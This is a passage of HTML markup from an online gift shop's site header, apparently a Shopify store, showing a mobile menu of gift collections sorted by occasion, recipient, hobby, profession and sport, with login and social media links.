>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
